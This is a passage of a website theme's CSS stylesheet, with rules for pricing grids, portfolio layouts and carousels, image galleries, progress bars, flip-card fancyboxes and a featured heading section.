}
.ct-grid-pricing1 .pricing-price {
  font-size: 40px;
  font-weight: 700;
  color: #0d2335;
  letter-spacing: -0.02em;
  font-weight: 700;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-price {
    font-size: 30px;
  }
}
.ct-grid-pricing1 .pricing-time {
  font-size: 16px;
  line-height: 28px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .pricing-meta {
  margin-bottom: 21px;
}
.ct-grid-pricing1 .pricing-content {
  list-style: none;
  padding: 36px 40px;
  margin-bottom: 0;
  background-color: #fff;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  font-size: 16px;
  line-height: 28px;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .pricing-content {
    padding-left: 30px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-content {
    font-size: 14px;
    line-height: 26px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 26px;
    padding-bottom: 26px;
  }
}
.ct-grid-pricing1 .pricing-button {
  font-size: 16px;
  color: #758ca0;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  display: inline-block;
  position: absolute;
  bottom: -35px;
  left: 0;
  right: 0;
  margin: auto;
}
.ct-grid-pricing1 .pricing-button:before {
  content: '';
  height: 90px;
  width: 90px;
  background-color: #fff;
  border: 1px solid #5629b7;
  position: absolute;
  top: -10px;
  left: -10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .grid-item-inner {
  position: relative;
  z-index: 1;
  padding: 50px 50px 75px 50px;
  margin-bottom: 75px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-background-main, .ct-grid-pricing1 .grid-item-inner:hover .pricing-background-main {
  opacity: 0;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-image-overlay, .ct-grid-pricing1 .grid-item-inner:hover .pricing-image-overlay {
  opacity: 1;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-title, .ct-grid-pricing1 .grid-item-inner:hover .pricing-title, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-sub-title, .ct-grid-pricing1 .grid-item-inner:hover .pricing-sub-title, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-price, .ct-grid-pricing1 .grid-item-inner:hover .pricing-price, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-time, .ct-grid-pricing1 .grid-item-inner:hover .pricing-time {
  color: #fff;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-button, .ct-grid-pricing1 .grid-item-inner:hover .pricing-button {
  background-color: #5629b7;
  color: #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-button:before, .ct-grid-pricing1 .grid-item-inner:hover .pricing-button:before {
  opacity: 1;
}
.ct-grid-portfolio-layout1 .item-title, .ct-carousel-portfolio2 .item-title {
  margin-top: 3px;
  margin-bottom: 0;
}
.ct-grid-portfolio-layout1 .item-holder, .ct-carousel-portfolio2 .item-holder {
  flex-grow: 1;
}
.ct-grid-portfolio-layout1 .item-more, .ct-carousel-portfolio2 .item-more {
  min-width: 30px;
  text-align: right;
}
.ct-grid-portfolio-layout1 .item-more a, .ct-carousel-portfolio2 .item-more a {
  font-size: 30px;
  color: #cbdae6;
}
.ct-grid-portfolio-layout1 .item-more a:hover, .ct-carousel-portfolio2 .item-more a:hover {
  color: #5629b7;
}
.ct-grid-portfolio-layout1 .item-content-inner, .ct-carousel-portfolio2 .item-content-inner {
  background-color: #fff;
  padding: 25px 40px;
  display: flex;
  flex-wrap: nowrap;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout1 .item-content-inner, .ct-carousel-portfolio2 .item-content-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-portfolio-layout1 .item-featured + .item-content, .ct-carousel-portfolio2 .item-featured + .item-content {
  padding-left: 50px;
  padding-right: 50px;
  margin-top: -50px;
  position: relative;
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout1 .item-featured + .item-content, .ct-carousel-portfolio2 .item-featured + .item-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-grid-portfolio-layout1 .grid-item-inner, .ct-carousel-portfolio2 .grid-item-inner {
  margin-bottom: 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover, .ct-carousel-portfolio2 .grid-item-inner:hover {
  -webkit-transform: translateY(-10px);
  -khtml-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-content-inner, .ct-carousel-portfolio2 .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -khtml-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -moz-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -ms-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -o-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
}
@media screen and (min-width: 1200px) {
  .ct-grid-portfolio-layout1 .col-xl-col5 .item-content-inner, .ct-carousel-portfolio2 .col-xl-col5 .item-content-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .ct-grid-portfolio-layout1 .col-xl-col5 .item-featured + .item-content, .ct-carousel-portfolio2 .col-xl-col5 .item-featured + .item-content {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-portfolio-layout1.ct-filter-light .grid-item-inner:hover .item-content-inner, .ct-carousel-portfolio2.ct-filter-light .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -khtml-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -moz-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -ms-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -o-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
}
.ct-carousel-portfolio2 .owl-stage-outer {
  padding-top: 10px;
}
.ct-carousel-portfolio2 .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -khtml-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -moz-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -ms-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -o-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
}
.ct-grid-portfolio-layout2 .item-featured {
  padding: 20px 27px;
  background-color: #fff7f7;
  margin-bottom: 33px;
}
.ct-grid-portfolio-layout2 .item-featured img {
  -webkit-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -khtml-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -moz-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -ms-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -o-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
}
.ct-grid-portfolio-layout2 .item-title {
  font-size: 30px;
  margin-bottom: 30px;
}
.ct-grid-portfolio-layout2 .item-more a {
  font-size: 14px;
  color: inherit;
  font-weight: 700;
  display: inline-block;
}
.ct-grid-portfolio-layout2 .item-more a:after {
  content: '\f061';
  font-family: "Font Awesome 5 Pro";
  font-size: 12px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  display: inline-block;
}
.ct-grid-portfolio-layout2 .item-more a:hover {
  color: #5629b7;
}
.ct-grid-portfolio-layout2 .item-more a:hover:after {
  -webkit-transform: translateX(6px);
  -khtml-transform: translateX(6px);
  -moz-transform: translateX(6px);
  -ms-transform: translateX(6px);
  -o-transform: translateX(6px);
  transform: translateX(6px);
  opacity: 1;
}
.ct-grid-portfolio-layout2 .item-content {
  margin-bottom: 15px;
}
.ct-grid-portfolio-layout2 .grid-item-inner {
  border: 1px solid #c6d7e5;
  padding: 30px 34px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-grid-portfolio-layout2 .grid-item-inner:before, .ct-grid-portfolio-layout2 .grid-item-inner:after, .ct-grid-portfolio-layout2 .grid-item-inner .item-holder:before, .ct-grid-portfolio-layout2 .grid-item-inner .item-holder:after {
  content: '';
  background-color: #5629b7;
  position: absolute;
  margin: auto;
  opacity: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-grid-portfolio-layout2 .grid-item-inner:before {
  width: 0px;
  height: 1px;
  top: -1px;
  left: 0;
  right: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner:after {
  width: 0px;
  height: 1px;
  bottom: -1px;
  left: 0;
  right: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner .item-holder:before {
  height: 0px;
  width: 1px;
  left: -1px;
  top: 0;
  bottom: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner .item-holder:after {
  height: 0px;
  width: 1px;
  right: -1px;
  top: 0;
  bottom: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -khtml-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -moz-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -ms-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -o-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover:before, .ct-grid-portfolio-layout2 .grid-item-inner:hover:after {
  opacity: 1;
  width: 100%;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item-holder:before, .ct-grid-portfolio-layout2 .grid-item-inner:hover .item-holder:after {
  opacity: 1;
  height: 100%;
}
.ct-grid-portfolio-layout2 .ct-load-more {
  margin-top: 35px;
}
.ct-portfolio-details {
  list-style: none;
  margin: 0 -15px 0 -15px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-portfolio-details li {
  padding: 0 15px;
  margin: 0 0 30px;
  width: 25%;
}
@media screen and (max-width: 991px) {
  .ct-portfolio-details li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .ct-portfolio-details li {
    width: 100%;
  }
}
.ct-portfolio-details label {
  font-size: 30px;
  color: #0d2335;
  font-weight: 700;
  letter-spacing: -0.02em;
  display: block;
  margin-bottom: 5px;
}
.ct-portfolio-details .btn {
  padding-left: 45px;
  padding-right: 45px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-portfolio-details .btn:before {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-portfolio-details .detail-button {
  text-align: right;
}
@media screen and (max-width: 991px) {
  .ct-portfolio-details .detail-button {
    text-align: left;
  }
}
.ct-portfolio-featured-layout1 img {
  width: 100%;
}
.ct-portfolio-featured-layout1 img + .portfolio-holder {
  padding: 0 40px;
  margin-top: -77px;
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 img + .portfolio-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner {
  background-color: #fff;
  -webkit-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -khtml-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -moz-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -ms-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -o-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  position: relative;
  z-index: 99;
  padding: 70px 80px;
}
@media screen and (max-width: 1199px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner {
    padding: 40px 50px;
  }
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner {
    padding: 30px 15px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
  font-size: 60px;
  margin-bottom: 20px;
}
@media screen and (max-width: 1199px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
    font-size: 24px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner .content {
  font-size: 16px;
  line-height: 26px;
}
.ct-dropcap-layout1 {
  font-size: 16px;
  line-height: 28px;
}
.ct-dropcap-layout1 .first-letter {
  font-size: 100px;
  font-weight: 700;
  color: #0d2335;
  display: inline-block;
  float: left;
  line-height: 82px;
  margin-right: 4px;
}
.ct-grid-gallery1 .ct-image-gallery-item {
  margin-bottom: 30px;
}
.ct-grid-gallery1 .ct-image-gallery-item img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  width: 100%;
}
.ct-grid-gallery1 .ct-image-gallery-item .light-box {
  display: block;
  background-color: #fff;
  position: relative;
  overflow: hidden;
}
.ct-grid-gallery1 .ct-image-gallery-item:hover img {
  opacity: 0.75;
  -webkit-transform: scale(1.1) rotate(3deg);
  -khtml-transform: scale(1.1) rotate(3deg);
  -moz-transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -o-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
.ct-progress-layout1 {
  position: relative;
}
.ct-progress-layout1 .ct-progress-title {
  font-size: 16px;
  margin-bottom: 14px;
  font-family: inherit;
  font-weight: 400;
}
.ct-progress-layout1 .ct-progress.progress {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f2f2f2;
  height: 10px;
  overflow: visible;
  margin: 0;
  position: static;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar {
  background-color: #5629b7;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  overflow: visible;
  position: static;
  justify-content: flex-end;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar span {
  font-size: 16px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  color: #5629b7;
  margin-top: -13px;
}
.ct-progress-layout1 .ct-progress-item + .ct-progress-item {
  margin-top: 30px;
}
.ct-progress-layout1.style2 .ct-progress-title {
  font-size: 14px;
  margin-bottom: 19px;
}
.ct-progress-layout1.style2 .ct-progress.progress {
  height: 4px;
}
.ct-progress-layout1.style2 .ct-progress.progress .progress-bar span {
  font-size: 14px;
  font-weight: 700;
  margin-top: -15px;
}
.text-block-line {
  padding-left: 40px;
  border-left: 1px solid #ceefff;
}
@media screen and (max-width: 991px) {
  .text-block-line {
    margin-left: 30px;
  }
}
@media screen and (max-width: 767px) {
  .text-block-line {
    margin-left: 0;
    padding-left: 30px;
  }
}
.text-block-line p {
  margin-bottom: 19px;
}
.text-block-line p:last-child {
  margin-bottom: 0;
}
.ct-single-image {
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-image .block-revealer-content {
  position: relative;
}
.ct-single-image .block-revealer-content a {
  display: block;
}
.ct-single-image .block-revealer-content img {
  width: 100%;
}
.ct-single-image:hover {
  -webkit-transform: translateY(-10px);
  -khtml-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
@media screen and (max-width: 767px) {
  .ct-single-image img {
    width: 100%;
  }
}
.image-block-revealers {
  display: inline-block;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.image-block-revealers .block-revealer-element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
}
.ct-grid-fancybox1 .fancybox-sub-title {
  margin-bottom: 16px;
}
.ct-grid-fancybox1 .fancybox-title {
  font-size: 36px;
  color: #fff;
  line-height: 1.27;
  margin-bottom: 19px;
}
.ct-grid-fancybox1 .fancybox-title a {
  color: inherit;
}
@media screen and (max-width: 1199px) {
  .ct-grid-fancybox1 .fancybox-title {
    font-size: 30px;
  }
}
.ct-grid-fancybox1 .fancybox-content {
  color: #94a6b4;
  font-size: 16px;
  line-height: 28px;
}
.ct-grid-fancybox1 .fancybox-more a {
  font-size: 20px;
  color: #657a8a;
}
.ct-grid-fancybox1 .fancybox-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: rotateY(90deg);
  -khtml-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-grid-fancybox1 .fancybox-image:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.9);
}
.ct-grid-fancybox1 .fancybox-image .fancybox-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-grid-fancybox1 .fancybox-image .fancybox-icon i {
  font-size: 70px;
  color: #fff;
}
.ct-grid-fancybox1 .fancybox-holder {
  border: 2px solid #425563;
  padding: 52px 50px 51px;
  margin-bottom: 30px;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
@media screen and (max-width: 1199px) {
  .ct-grid-fancybox1 .fancybox-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-fancybox1 .grid-item-inner {
  position: relative;
}
.ct-grid-fancybox1 .grid-item-inner:hover .fancybox-holder {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-grid-fancybox1 .grid-item-inner:hover .fancybox-image {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: rotateY(0deg);
  -khtml-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.ct-carousel-portfolio1 .item-featured, .ct-grid-portfolio-layout3 .item-featured {
  position: relative;
}
.ct-carousel-portfolio1 .item-featured:before, .ct-grid-portfolio-layout3 .item-featured:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 35, 54, 0.9)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(14, 35, 54, 0.9)', endColorStr='rgba(0, 0, 0, 0)');
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-carousel-portfolio1 .item-holder, .ct-grid-portfolio-layout3 .item-holder {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 30px 30px 47px;
}
.ct-carousel-portfolio1 .item-title, .ct-grid-portfolio-layout3 .item-title {
  color: #fff;
  font-size: 36px;
  margin-bottom: 0;
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .item-title, .ct-grid-portfolio-layout3 .item-title {
    font-size: 30px;
  }
}
.ct-carousel-portfolio1 .item-title a, .ct-grid-portfolio-layout3 .item-title a {
  color: inherit;
}
.ct-carousel-portfolio1 .item-title a:hover, .ct-grid-portfolio-layout3 .item-title a:hover {
  color: inherit;
}
.ct-carousel-portfolio1 .item-category, .ct-grid-portfolio-layout3 .item-category {
  color: #fff000;
  margin-bottom: 11px;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
}
.ct-carousel-portfolio1 .item-category a, .ct-grid-portfolio-layout3 .item-category a {
  color: inherit;
}
.ct-carousel-portfolio1 .item-category a:hover, .ct-grid-portfolio-layout3 .item-category a:hover {
  color: inherit;
}
.ct-carousel-portfolio1 .grid-item-inner, .ct-grid-portfolio-layout3 .grid-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-carousel-portfolio1 .grid-item-inner:hover .item-featured:before, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-featured:before {
  opacity: 1;
}
.ct-carousel-portfolio1 .grid-item-inner:hover .item-title, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-title, .ct-carousel-portfolio1 .grid-item-inner:hover .item-category, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-category {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
@media screen and (min-width: 992px) {
  .ct-carousel-portfolio1.el-offset .owl-stage, .ct-grid-portfolio-layout3.el-offset .owl-stage {
    left: -156px;
  }
}
@media screen and (min-width: 992px) {
  .col-change-width1 > .vc_col-sm-4:nth-child(1) {
    width: 24.8%;
  }
  .col-change-width1 > .vc_col-sm-4:nth-child(3) {
    width: 41.86666%;
  }
}
@media screen and (max-width: 1600px) {
  .ct-grid-portfolio-layout3 .col-xl-col5 .item-title {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout3 .col-xl-col5 .item-title {
    font-size: 26px;
  }
}
.ct-featured-section1 {
  position: relative;
  max-width: 1526px;
  margin: auto;
  padding: 0 15px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 {
    align-items: flex-start;
  }
}
.ct-featured-section1 .ct-featured-title {
  font-size: 100px;
  line-height: 0.9;
  margin-bottom: 26px;
}
@media screen and (max-width: 1600px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 90px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 82px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 68px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 45px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 575px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 40px;
  }
}
.ct-featured-section1 .ct-featured-title-highlight {
  font-weight: 700;
  font-size: 56px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
  color: #fff;
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
